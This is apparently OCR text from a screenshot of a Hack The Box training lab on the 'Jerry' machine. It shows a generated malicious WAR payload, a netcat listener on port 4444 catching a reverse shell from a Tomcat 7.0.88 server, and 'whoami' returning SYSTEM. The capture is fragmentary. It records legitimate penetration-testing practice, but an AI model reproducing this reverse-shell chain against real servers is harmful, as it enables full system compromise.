 Mozilla Firefox
10.129.241.14:8080/shell/
10.129.241.14:8080/shell/ 53%
My Clients Control Pan... Dark Mode Kali Linux Kali Training Kali Tools
kali@kali: ~/Documents/htb2/Jerry
kali@kali: ~/Documents/htb/vpn kali@kali: ~/Documents/htb2/Je...
kali@kali: ~/Documents/htb2/Jerry 75x21
war > shell.war
Payload size: 1102 bytes
Final size of war file: 1102 bytes
┌──(kali㉿kali)-[~/Documents/htb2/Jerry]
└─$ nc -lvnp 4444
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.129.241.14.
Ncat: Connection from 10.129.241.14:49194.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system
C:\apache-tomcat-7.0.88>